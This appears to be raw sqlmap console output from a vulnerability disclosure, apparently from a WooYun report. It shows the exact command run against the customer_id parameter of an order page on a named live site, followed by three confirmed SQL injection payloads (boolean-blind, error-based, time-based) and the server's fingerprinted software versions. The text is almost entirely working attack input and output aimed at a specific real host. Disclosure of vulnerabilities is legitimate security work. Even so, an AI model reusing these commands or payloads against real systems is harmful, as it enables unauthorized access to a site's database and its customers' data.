 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/order/sho
w_order.php?customer_id=
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:45:29
4
[10:45:30] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[10:45:30] [INFO] resuming back-end DBMS 'mysql'
[10:45:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3571 OR (7959=7959)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2894 OR (SELECT 9177 FROM(SELECT COUNT(*),CONCAT(0x717
1767a71,(SELECT (CASE WHEN (9177=9177) THEN 1 ELSE 0 END)),0x7178627171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8118 OR 9514=SLEEP(5)
---
[10:45:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
www.wooyun.org